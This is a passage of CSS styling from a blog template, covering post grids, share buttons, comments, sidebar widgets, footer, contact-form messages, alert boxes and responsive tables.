block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', sans-serif;font-size: 21px;font-weight: 900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
